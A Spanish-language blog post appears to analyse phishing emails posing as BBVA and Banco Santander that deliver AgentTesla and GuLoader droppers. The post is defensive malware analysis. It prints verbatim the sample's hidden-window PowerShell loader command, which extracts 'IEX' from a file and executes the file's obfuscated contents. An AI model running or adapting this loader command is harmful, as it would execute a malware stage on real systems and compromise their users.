Hola a tod@s!

Esto que he visto recientemente me ha hecho acordarme de este POST. Esta vez el troyano desplegado ha sido otro, Agenttesla, ¿Queréis ver los parecidos razonables que hay en los análisis?

Podemos verlo en los siguientes enlaces:



BBVA-Confirming Facturas Pagadas al Vencimiento.msg (MD5: 5F8006C8EA7EE73EA055C648B5533EFE):



Confirmación transferencia interbancaria_ (Banco Santander).msg (MD5: DFB5332C1EB3F5B1A8EED297CFDBD0B3):

En los asuntos de los 2 correos podemos ver tanto BBVA como Banco Santander. Veamos cuanto se parecen los correos.

Esta vez hay más diferencias entre los 2, se enviaron en diferentes horas y desde distintos servidores. Eso sí, algo fundamental es comprobar las marcas de seguridad SPF, DKIM y DMARC, todas ellas han fallado, lo que indicaría una cosa: ¡¡¡PHISHING!!!



Veamos esos adjuntos, el del BBVA es una página HTML:



Lo descargamos, se trata de un fichero RAR con un exe dentro, al igual que el que estaba adjunto en el supuesto correo del Banco Santander.

Ambos ficheros pesan lo mismo, a simple vista, y la fecha no coincide, como tampoco lo hacía los envíos de los correos. Veamos si son el malware final o algún tipo de packer.





Ahora ya vemos que no se trata de ficheros parecidos, en el primero de utiliza el software de Nullsoft NSIS y en el segundo AutoIT.





Si os fijasteis en las capturas de Any.run, el del BBVA no sacaba a la familia del malware, mientras que en el del Banco Santander sí, Agenttesla. Así que de este último, os mostraré como sacar el script ya que como os imaginaréis no está directamente accesible, para ello hay que utilizar AutoIT Extractor.

Ahora ya se puede entender un poco mejor lo que hace, he dicho un poco mejor 😄 Por lo que se ve, cogerá esa variable, la tratará e inyectará el malware final, Agenttesla, en la memoria del proceso RegSvcs.exe.



Lo raro es que no ha sacado la configuración, por lo que si queréis ver cual es su C2, habrá que ir a buscarlo en las conexiones de red.



El otro malware no pasa en Any.run de Guloader.

Vamos a ver más en detalle lo que aparece en ese comando Powershell:

"powershell.exe" -windowstyle hidden "$Oplgningen=Get-Content -raw 'C:\Users\admin\AppData\Local\Temp\carinal\Coracosteon\Snedkererede\Sabbataftenernes.Feo';$Monanthous=$Oplgningen.SubString(56405,3);.$Monanthous($Oplgningen)"



Necesitamos saber donde se encuentra ese fichero tan feo con nombre “Sabbataftenernes.Feo”. No es que sea feo el fichero, es que tiene esa extensión 😏

Tenemos por un lado el fichero de script utilizado por NSIS (se puede analizar para comprender el comportamiento) y dentro del directorio que se ve en el raíz aparece nuestro fichero “Sabbataftenernes.Feo”.

El comando Powershell, guarda en una variable el contenido del fichero, obtiene una cadena con un substring dentro del mismo fichero (os lo adelanto, es IEX) y lo guarda con otra variable y se lo pasa como argumento a esa nueva variable. Sería IEX (contenido de Sabbataftenernes.Feo), lo que continuaría con otra ejecución con Powershell.



